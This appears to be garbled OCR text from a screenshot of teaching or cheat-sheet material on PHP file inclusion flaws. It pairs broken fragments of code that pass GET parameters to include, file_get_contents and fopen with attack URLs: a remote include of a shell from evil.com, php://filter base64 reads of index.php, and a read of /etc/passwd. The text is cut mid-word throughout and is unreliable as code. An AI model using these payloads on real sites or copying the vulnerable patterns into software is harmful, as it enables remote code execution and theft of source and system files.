
_GET['page']; 
/A.php?
page);
page=http://evil.com/shell.txt
GET['url']; echo 
/A.php?
contents($url);
url=php://filter/convert.base6
encode/resource/index.php
_GET['file']; $data = 
/A.php?
e);
file=php://filter/convert.base
-encode/resource/index.php
_GET['file']; 
/A.php?file=file:///etc/passw
$file);
_GET['file']; $h = 
/A.php?
le, 'r'); 
file=php://filter/convert.base
($h);
-encode/resource/index.php
_GET['page']; 
/A.php?